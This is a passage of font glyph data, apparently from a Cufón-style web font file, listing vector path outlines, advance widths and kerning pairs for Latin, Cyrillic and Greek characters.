,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r73,0v52,0,97,21,131,55xm463,-185r0,-161v0,-85,-68,-152,-151,-152r-73,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r73,0v82,0,151,-67,151,-150","w":564,"k":{"\u0447":-30,"\u0432":21,"\u043b":30,"\u043d":21,"\u0436":19,"\u0445":63,"\u0443":41,"\u043e":20,"\u043a":7,"\u0434":20,"\u0433":10}},{"d":"596,0r-215,0r0,-645r-261,645r-38,0r300,-737r34,0r0,280r180,0v105,0,189,86,189,189r0,81v0,101,-84,187,-189,187xm750,-187r0,-81v0,-85,-69,-154,-154,-154r-180,0r0,387r180,0v84,0,154,-68,154,-152","w":1030},{"d":"89,-702r30,0r0,386r-37,0r0,-309v-4,6,-9,14,-12,22r-43,0xm318,-729r36,0r-311,729r-37,0xm426,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm236,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm271,-200r-15,-15r4,4v4,4,7,8,11,11xm390,-74r0,-28v0,-34,-27,-61,-60,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v33,0,60,-27,60,-60","w":402},{"d":"260,38r49,0r-33,85r-29,0xm508,-35r0,35r-438,0r0,-736r35,0r0,701r403,0","w":528},{"d":"-103,245r0,-34v91,0,162,-68,162,-151r0,-603v0,-101,85,-186,197,-186r0,35v-91,0,-162,68,-162,151r0,10r119,0r0,36r-119,0r0,557v0,101,-86,185,-197,185","w":274},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":637,"k":{"A":10,"L":-10,"T":37,"W":37,"Y":32}},{"d":"495,0r-130,-319r-65,-156r-195,475r-37,0r213,-520r-35,-86v-25,-52,-80,-88,-147,-88r0,-35v77,0,147,39,178,110r256,619r-38,0","w":620,"k":{"\u03b9":10,"\u03bb":40,"\u03c9":62,"\u03ce":52,"\u03b7":41,"\u03b1":40,"\u03b5":123,"\u03ad":105,"\u03c5":48,"\u03bf":76,"\u03ac":20,"\u03cc":52}},{"d":"64,2r0,-35r78,0v-45,-35,-78,-93,-78,-153r0,-362v0,-105,83,-189,187,-189r123,0v106,0,188,88,188,189r0,362v0,65,-27,120,-79,153r79,0r0,34r-200,0r2,-34v91,0,164,-69,164,-153r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,83,65,149,145,153r17,0r0,35r-197,0","w":650},{"d":"222,-334r213,334r-40,0r-196,-310r-92,97r0,213r-35,0r0,-738r35,0r0,473r258,-268r45,0","w":481,"k":{"\u00f6":30,"l":40,"u":47,"o":62,"t":40,"a":46,"c":31,"q":67,"d":47,"j":78,"e":31,"y":31}},{"d":"284,-818v32,0,65,-15,90,-44r43,0v-36,49,-85,79,-133,79v-48,0,-97,-30,-133,-79r42,0v25,29,58,44,91,44xm287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35","w":589},{"d":"430,-533r0,36r-373,0r0,-36r373,0xm491,-736r0,36r-225,0r0,701r-35,0r0,-701r-226,0r0,-36r486,0","w":514},{"d":"340,0r-84,0v-105,0,-187,-85,-187,-185r0,-161v0,-102,82,-187,187,-187r84,0v43,0,84,29,114,58r0,-263r35,0r0,738r-35,0r0,-48v-31,28,-71,48,-114,48xm405,-54r-1,0v18,-12,37,-30,50,-44r0,-325v-29,-34,-73,-75,-114,-75r-84,0v-85,0,-153,67,-153,152r0,161v0,83,69,150,153,150r84,0v23,0,45,-6,65,-19","w":560,"k":{"g":55,"o":5,"a":20,"b":10,"e":20,"x":15}},{"d":"182,-699v61,0,103,48,105,107r0,166v0,58,-45,106,-105,106r-34,0v-61,0,-108,-48,-108,-106r0,-166v0,-60,47,-107,108,-107r34,0xm242,-426r0,-166v0,-32,-27,-61,-60,-61r-34,0v-35,0,-62,29,-62,61r0,166v0,33,28,61,62,61r34,0v33,0,60,-28,60,-61","w":378},{"d":"435,-562r32,0r159,493r196,-667r38,0r-218,736r-28,0r-161,-494r-147,494r-28,0r-240,-736r38,0r215,668xm423,-769r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":923},{"d":"543,-736r0,737r-31,0r-407,-661r0,661r-35,0r0,-737r31,0r407,662r0,-662r35,0","w":634,"k":{"a":20}},{"d":"293,-590r-49,0r32,-84r28,0xm338,0r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-82,186,-185,186r-53,0v-45,0,-89,-19,-125,-48r24,-24v30,23,65,38,101,38r53,0v83,0,151,-68,151,-152r0,-62v-31,28,-71,48,-113,48xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571},{"d":"835,-89r27,22v-38,41,-90,67,-144,67r-71,0v-65,0,-119,-29,-152,-78r0,78r-35,0r0,-48v-31,28,-71,48,-114,48r-84,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r84,0v43,0,84,29,114,58r0,-58r35,0r0,79v33,-48,88,-79,152,-79r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm460,-98r0,-325v-29,-34,-73,-75,-114,-75r-84,0v-84,0,-152,67,-152,152r0,161v0,83,69,150,152,150r84,0v43,0,86,-30,114,-63xm495,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":983},{"d":"338,0r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r35,0r0,733r-35,0r0,-248v-31,28,-71,48,-113,48xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":538,"k":{"u":-30,"f":-47,"t":-1}},{"d":"506,-746r35,0r0,747r-35,0r0,-351r-401,0r0,351r-35,0r0,-747r35,0r0,362r401,0r0,-362","w":631},{"d":"370,-744r0,35v-90,0,-160,69,-160,154v1,75,-44,141,-105,170v63,30,107,97,107,174r1,21v0,86,72,155,162,155r0,34v-109,0,-198,-84,-198,-189r-1,-21v0,-86,-72,-155,-161,-155r0,-35v89,0,160,-66,159,-153v0,-105,87,-190,196,-190","w":394},{"d":"253,-60r194,-473r38,0r-219,533r-26,0r-218,-533r38,0","w":526,"k":{"\u00e1":20,"g":62,"o":31,"d":47,"j":90,"k":24,"e":35}},{"d":"493,-533r0,533r-35,0r0,-78v-32,46,-87,78,-152,78r-27,0v-64,0,-119,-32,-152,-78r0,323r-35,0r0,-778r35,0r0,355v3,80,69,143,152,143r27,0v83,0,149,-63,152,-143r0,-355r35,0","w":624,"k":{"\u03af":20,"\u03b2":104,"\u03c9":40,"\u03b5":90,"\u03ad":94,"\u03bf":18,"\u03ac":63,"\u03cc":40}},{"d":"67,-736r35,0r0,737r-35,0r0,-737xm4,-737r52,0r-48,84r-31,0","w":223},{"d":"67,0r0,-533r35,0r0,533r-35,0xm92,-649r52,0r-50,83r-30,0","w":218},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm236,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31xm366,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":691},{"d":"170,37r49,0r-32,83r-29,0xm226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136","w":413},{"d":"476,-432r-29,20v-28,-52,-76,-84,-131,-87r-66,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r60,0v53,0,101,-30,131,-75r30,16v-34,54,-93,94,-157,94r-64,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r66,0v68,3,128,42,160,102","w":524,"k":{"\u044a":8,"\u044f":31,"\u043b":16,"\u0444":-10,"\u043e":11}},{"d":"63,2r0,-35r79,0v-46,-35,-79,-93,-79,-153r0,-362v0,-105,84,-189,188,-189r123,0v106,0,188,88,188,189r0,362v0,65,-28,120,-79,153r79,0r0,34r-200,0r2,-34v91,0,164,-69,164,-153r0,-362v0,-84,-70,-154,-154,-154r-123,0v-85,0,-153,70,-153,154r0,362v0,83,65,149,145,153r18,0r0,35r-198,0xm30,-736r53,0r-50,84r-31,0","w":666},{"w":372,"k":{"\u03a3":30,"\u0422":10}},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm156,-853r49,0r31,45v10,-15,23,-31,31,-45r49,0r-69,84r-22,0","w":524},{"d":"115,-55v-35,-33,-55,-79,-55,-132r0,-551r33,0r0,551v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55","w":272,"k":{"\u00e1":31,"i":-20,"g":40,"o":10,"a":36,"d":30,"v":62,"e":35,"y":62,"w":31}},{"d":"502,-736r35,0r0,701r66,0r0,97r-37,0r0,-62r-511,0r0,-736r35,0r0,701r412,0r0,-701","w":659,"k":{"\u0441":20,"\u041e":32}},{"d":"20,-736r127,0r0,280r181,0v105,0,188,86,188,189r0,81v0,101,-83,187,-188,187r-215,0r0,-702r-93,0r0,-35xm482,-186r0,-81v0,-85,-70,-154,-154,-154r-181,0r0,388r181,0v84,0,154,-69,154,-153","w":551,"k":{"\u0435":-20,"\u0433":-15}},{"d":"223,-275r-10,0r0,136r-35,0r0,-170r45,0v83,0,152,-68,152,-151r0,-91v0,-84,-68,-153,-152,-153r-65,0v-45,0,-91,50,-124,89r-27,-21v36,-44,90,-101,151,-101r65,0v104,0,187,83,187,186r0,91v0,100,-83,185,-187,185xm166,-31v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,17,-12,31,-29,31v-17,0,-31,-14,-31,-31","w":451,"k":{"'":10}},{"d":"105,-736r35,0r0,737r-35,0r0,-737xm19,-817v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm149,-817v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":223},{"d":"112,0r0,-498r-64,0r0,-35r98,0r0,533r-34,0xm187,-652r27,12v-25,34,-50,46,-71,46v-6,0,-16,-4,-27,-8v-17,-7,-38,-15,-54,-15v-15,0,-28,11,-42,22r-32,-8v29,-34,50,-49,77,-49v11,0,30,8,48,15v12,5,25,10,30,10v12,0,29,-11,44,-25","w":218},{"d":"101,-344r0,157v0,84,68,152,152,152r25,0v80,0,149,-64,152,-144r0,-354r35,0r0,354v3,80,71,144,152,144r25,0v83,0,153,-68,153,-152r0,-163v-4,-81,-75,-146,-162,-146r0,-34v109,0,196,83,196,186r0,157v0,102,-82,187,-187,187r-25,0v-75,0,-140,-44,-170,-107v-30,63,-94,107,-169,107r-25,0v-104,0,-187,-85,-187,-187r0,-157v0,-103,88,-186,197,-186r0,34v-90,0,-162,68,-162,152xm457,-649r51,0r-47,83r-31,0","w":949,"k":{"\u03b4":52,"\u03c9":10,"\u03bd":50}},{"d":"67,-736r35,0r0,737r-35,0r0,-737","w":190,"k":{"S":-20,"g":47,"c":47,"b":16,"d":31,"T":10,"M":8}},{"d":"47,-181r35,0v0,81,62,148,137,148r87,0v77,0,138,-62,138,-139r0,-53v0,-76,-61,-138,-138,-138r-42,0r0,-34r29,0v67,-9,124,-67,124,-138r0,-22v0,-75,-61,-137,-137,-137r-40,0v-76,0,-137,66,-137,147r-35,0v0,-101,79,-182,172,-182r40,0v93,0,172,76,172,172r0,22v0,65,-32,119,-85,149v67,25,112,87,112,161r0,53v0,99,-80,172,-173,172r-87,0v-94,0,-172,-80,-172,-181","w":552},{"d":"47,-183r35,0v0,82,62,150,138,150r117,0v78,0,140,-63,140,-140r0,-54v0,-77,-62,-140,-140,-140r-42,0r0,-34r29,0v67,-9,126,-67,126,-139r0,-23v0,-76,-63,-138,-140,-138r-69,0v-77,0,-138,62,-138,138r0,26r-35,0r0,-26v0,-96,79,-173,173,-173r69,0v95,0,175,76,175,173r0,23v0,65,-32,119,-86,150v67,25,113,88,113,163r0,54v0,99,-81,173,-175,173r-117,0v-95,0,-173,-81,-173,-183","w":552,"k":{"\u0444":-20,"\u041b":-10,"\u0425":31}},{"d":"127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571,"k":{"\u00f6":20,"i":10,"o":10,"e":15,"w":31,"x":46,"z":21}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm165,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm293,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31"},{"d":"286,-600r34,0r0,67r61,0v53,0,99,21,132,55v34,35,55,80,55,132r0,161v0,100,-83,185,-187,185r-61,0r0,77r-34,0r0,-77r-66,0v-103,0,-185,-85,-185,-185r0,-161v0,-104,82,-187,185,-187r66,0r0,-67xm69,-185v0,84,68,150,151,150r66,0r0,-463r-66,0v-83,0,-151,69,-151,152r0,161xm534,-185r0,-161v0,-83,-68,-152,-153,-152r-61,0r0,463r61,0v85,0,153,-67,153,-150","w":602},{"d":"85,-736r217,335r217,-335r39,0r-236,366r236,370r-39,0r-217,-339r-217,339r-38,0r235,-370r-235,-366r38,0","w":623,"k":{"S":15,"B":16,"l":16,"u":62,"g":62,"o":47,"p":16,"r":31,"a":47,"c":78,"q":78,"d":78,"v":78,"e":62,"y":93,"w":78,"x":47,"z":21,"C":63,"D":31,"O":63,"F":16,"G":62}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm314,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":646},{"d":"491,-736r0,36r-225,0r0,701r-35,0r0,-701r-226,0r0,-36r486,0xm168,-853r49,0r31,45v9,-15,22,-31,31,-45r49,0r-70,84r-21,0","w":514},{"d":"286,-736v105,0,188,86,188,188r0,81v0,102,-83,188,-188,188r-181,0r0,280r-35,0r0,-737r216,0xm440,-467r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388r181,0v85,0,154,-70,154,-154","w":536,"k":{"\u042a":32,"\u0446":-20,"\u0447":-30,"\u0423":63,"\u041b":125,"\u0414":187,"\u0422":55,"\u0421":24,"\u0417":-16,"\u041e":39,"\u0410":98}},{"d":"691,0r-34,0r0,-657r-262,456r-29,0r-260,-456r0,657r-35,0r0,-736r30,0r281,489r280,-489r29,0r0,736","w":785,"k":{"E":-10}},{"d":"767,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-42,0,-83,38,-114,74v13,23,17,48,17,78r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,74,-60,116,-60r65,0v59,0,115,30,150,78v33,-37,79,-78,132,-78r65,0v51,0,97,21,131,55","w":919,"k":{"i":-16,"u":10,"o":10,"a":10,"q":30,"j":78,"x":16,"z":16}},{"d":"432,-478v35,34,55,80,55,132r0,161v0,100,-84,185,-185,185r-54,0v-12,0,-19,0,-29,-2v-5,17,-10,41,-13,56r-36,0r17,-64v-74,-24,-125,-94,-125,-175r0,-161v0,-102,82,-187,186,-187r54,0v9,0,17,1,25,2r15,-55r37,0r-17,63v26,9,50,25,70,45xm452,-185r0,-161v0,-65,-42,-121,-100,-143r-122,453v6,1,12,1,18,1r54,0v83,0,150,-67,150,-150xm96,-185v0,62,45,118,99,142r123,-454v-5,0,-12,-1,-16,-1r-54,0v-84,0,-152,67,-152,152r0,161","w":564},{"d":"574,-533r0,533r-34,0r0,-448r-202,444r-28,0r-200,-442r0,446r-35,0r0,-533r30,0r220,481r220,-481r29,0","w":665,"k":{"\u0447":-10,"\u0443":39,"\u0430":10}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm273,-853r52,0r29,84r-31,0","w":649},{"d":"503,-736r36,0r0,737r-36,0r0,-351r-401,0r0,351r-35,0r0,-737r35,0r0,352r401,0r0,-352","w":616,"k":{"\u0424":24,"\u042f":15,"\u0416":31,"\u041e":31,"\u041d":16,"\u041a":24,"\u0412":31}},{"d":"434,-729r37,0r-289,730r-35,0xm278,-689v25,23,40,57,40,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v38,0,70,16,94,41xm286,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102xm522,-228v25,24,40,57,40,95v0,71,-59,133,-134,133r-4,0v-75,0,-134,-62,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,15,94,40xm530,-133v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0v56,0,102,-46,102,-102xm841,-228v25,24,41,57,41,95v0,71,-60,133,-135,133r-4,0v-75,0,-134,-62,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,15,94,40xm849,-133v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0v56,0,102,-46,102,-102","w":1004},{"d":"273,0r-66,0v-41,0,-84,-21,-114,-48r0,48r-34,0r0,-738r34,0r0,263v30,-29,72,-58,114,-58r66,0v104,0,186,85,186,187r0,161v0,100,-82,185,-186,185xm144,-54r-1,0v19,13,41,19,64,19r66,0v84,0,152,-67,152,-150r0,-161v0,-85,-68,-152,-152,-152r-66,0v-42,0,-85,40,-114,75r0,325v15,16,31,31,51,44","w":502,"k":{"\u011b":-10,"l":-20,"o":-20,"a":-20,"b":-10,"j":63,"y":10}},{"d":"398,-736r288,701r59,0r0,107r-34,0r0,-72r-649,0r0,72r-34,0r0,-107r57,0r286,-701r27,0xm385,-678r-262,643r525,0","w":793,"k":{"\u042a":47,"\u0427":101,"\u0438":56,"\u0424":63,"\u0422":100,"\u0417":47,"\u041e":63,"\u041d":8,"\u0410":-49,"\u0411":16}},{"d":"459,-387r0,34r-368,0r0,-34r368,0","w":575},{"d":"70,-736r419,0r0,736r-35,0r0,-700r-349,0r0,700r-35,0r0,-736","w":582},{"d":"486,-173v0,100,-80,173,-173,173r-86,0v-96,0,-172,-75,-172,-172r0,-56v0,-73,44,-134,106,-160v-54,-29,-86,-84,-86,-150r0,-23v0,-96,78,-172,172,-172r39,0v94,0,173,75,173,172r0,23v0,64,-32,117,-85,148v64,26,112,90,112,162r0,55xm150,-440v23,22,53,35,84,39r67,0v66,-9,124,-66,124,-137r0,-23v0,-76,-62,-138,-139,-138r-39,0v-76,0,-137,62,-137,138r0,23v0,39,15,72,40,98xm451,-172r0,-56v0,-77,-61,-138,-138,-138r-86,0v-77,0,-138,60,-138,138r0,56v0,77,62,139,138,139r86,0v77,0,138,-62,138,-139","w":559},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm352,-652r27,12v-25,34,-50,46,-72,46v-5,0,-15,-4,-26,-8v-17,-7,-38,-15,-54,-15v-15,0,-28,11,-42,22r-32,-8v29,-34,50,-49,76,-49v12,0,31,8,49,15v12,5,25,10,29,10v13,0,30,-11,45,-25"},{"d":"201,-91r37,0v0,42,27,76,60,76r43,0v34,0,61,-27,61,-61r0,-26v0,-34,-27,-61,-61,-61r-26,0r0,-37r18,0v31,-2,55,-27,55,-59r0,-11v0,-33,-27,-60,-60,-60r-20,0v-32,0,-59,31,-59,70r-37,0v0,-59,42,-106,96,-106r20,0v53,0,97,41,97,96r0,11v0,30,-14,57,-34,74v28,17,47,48,47,83r0,26v0,56,-45,96,-97,96r-43,0v-54,0,-97,-48,-97,-111xm317,-729r36,0r-312,729r-36,0xm-66,-353r176,0r0,37r-230,0r0,-26r152,-209r-1,1v7,-12,14,-27,14,-43r0,-6v0,-37,-30,-67,-66,-67r-24,0v-22,0,-42,13,-59,34r-28,-28v26,-25,55,-43,87,-43r24,0v58,0,103,47,103,104r0,6v0,22,-7,42,-18,59","w":402},{"d":"112,52r48,0r-32,85r-29,0xm95,-185v0,83,72,150,162,150r0,35v-111,0,-196,-86,-196,-185r0,-601r34,0r0,253r120,0r0,36r-120,0r0,312","w":274},{"d":"81,0r0,-533r35,0r0,533r-35,0xm10,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm138,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":218},{"d":"246,-611r45,0r0,45r-45,0r0,-45xm425,-103r26,23v-37,48,-93,80,-153,80r-52,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r52,0v101,0,185,82,185,187r0,121r-389,0r0,40v0,83,67,150,152,150r52,0v51,0,96,-27,127,-68xm94,-346r0,88r355,0r0,-88v0,-85,-68,-152,-151,-152r-52,0v-85,0,-152,67,-152,152","w":558},{"d":"91,-35r367,0r0,35r-417,0r0,-26r296,-410v19,-25,32,-57,32,-93r0,-13v0,-84,-68,-152,-153,-152r-48,0v-45,0,-87,20,-118,55r-24,-24v39,-40,87,-66,142,-66r48,0v105,0,187,85,187,187r0,13v0,39,-12,74,-32,105","w":488},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm398,-856r29,12v-26,33,-52,48,-73,48v-6,0,-16,-4,-28,-9v-16,-7,-38,-15,-54,-15v-15,0,-27,10,-41,22r-32,-8v28,-34,50,-50,77,-50v11,0,32,8,49,15v12,5,24,10,29,10v13,0,31,-11,44,-25","w":646},{"d":"20,-730r472,0r0,27r-450,703r-39,0r445,-695r-428,0r0,-35","w":518,"k":{".":281,",":265,"3":56}},{"d":"430,-17r0,-42v-30,31,-68,59,-114,59r-65,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,68,150,152,150r65,0v42,0,84,-37,114,-75r0,-423r34,0r0,533r-36,0xm546,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9"},{"d":"112,-701r0,701r-34,0r0,-736r266,0r0,-83r35,0r0,118r-267,0","w":473},{"d":"60,-736r275,677r278,-677r37,0r-302,736r-26,0r-300,-736r38,0","w":691,"k":{"A":88,"o":78,"e":94,"y":62,"w":16}},{"d":"439,-478v33,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-73,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r73,0v52,0,97,21,131,55xm459,-185r0,-161v0,-85,-68,-152,-151,-152r-73,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r73,0v83,0,151,-67,151,-150","w":564,"k":{"u":10,"o":10,"t":10,"p":10,"n":20,"c":16,"q":20,"d":31,"j":93,"v":25,"y":25,"w":38,"x":47}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549","w":631,"k":{"E":-31,"M":-8}},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0","w":691,"k":{"\u015f":20,"S":10,"u":19,"g":31,"t":20,"n":20,"m":-16,"d":61,"v":62,"y":84,"w":62,"C":19,"T":128,"G":37,"K":8,"V":125,"W":94,"Y":109}},{"d":"50,0r49,0r-43,143r-30,0xm128,0r49,0r-43,143r-30,0","w":233},{"d":"238,-760r-83,52r83,54r-16,26r-81,-52r0,96r-31,0r0,-96r-80,52r-18,-26r85,-54v-27,-18,-60,-36,-85,-52r18,-26r80,50r0,-97r31,0r0,97r81,-50","w":265},{"d":"447,-371r-260,0r0,571r-35,0r0,-845v49,-59,98,-84,149,-84r28,0v100,0,186,81,186,187r0,33v0,43,-10,83,-32,116v61,34,87,96,87,152r0,56v0,100,-83,185,-187,185r-142,0r2,-35r140,0v83,0,152,-67,152,-150r0,-56v0,-58,-29,-111,-88,-130xm187,-630r0,225r261,0v22,-28,32,-66,32,-104r0,-33v0,-83,-65,-149,-146,-152r-33,0v-43,0,-86,30,-114,64","w":670,"k":{"\u03b4":62,"\u03bb":56,"\u03c1":20,"\u03b1":20,"\u03b5":83,"\u03c5":30,"\u03bf":20}},{"d":"236,-379r28,12v-25,33,-51,47,-72,47v-6,0,-16,-4,-27,-9v-17,-6,-38,-14,-54,-14v-14,0,-27,9,-42,21r-32,-8v29,-33,51,-49,78,-49v11,0,31,8,49,15v11,4,23,9,28,9v13,0,31,-10,44,-24","w":337},{"d":"456,-441v33,35,54,83,54,133r0,118v0,102,-83,188,-188,188r-262,0r0,-734r380,0r0,35r-345,0r0,206r227,0v53,0,98,21,134,54xm475,-190r0,-118v0,-83,-68,-152,-153,-152r-227,0r0,423r227,0v84,0,153,-67,153,-153","w":585,"k":{"\u044a":50,"\u0427":23,"\u0443":62,"\u043e":24,"\u0430":20,"\u042f":31,"\u041b":47,"\u0425":70,"\u0417":16,"\u0416":47,"\u0413":39,"\u0412":39,"\u0410":54,"\u0411":31}},{"d":"289,213r38,0v84,0,152,-69,152,-154r0,-65r-374,-651r0,657r-35,0r0,-736r31,0r378,659r0,-659r35,0r0,795v0,107,-86,188,-187,188r-38,0r0,-34","w":604},{"d":"298,-19r31,0r-14,33v24,6,43,30,43,56v0,30,-25,57,-59,57v-24,0,-47,-23,-58,-49r34,0v5,10,14,17,26,17v14,0,25,-11,25,-25v0,-15,-11,-25,-24,-25r-44,0xm526,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-95,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"45,-341v0,-18,14,-30,31,-30v17,0,29,12,29,30v0,16,-12,31,-29,31v-17,0,-31,-15,-31,-31xm45,-33v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,17,-12,31,-29,31v-17,0,-31,-14,-31,-31","w":138},{"d":"50,0r264,-445r-220,-291r43,0r322,427r0,-427r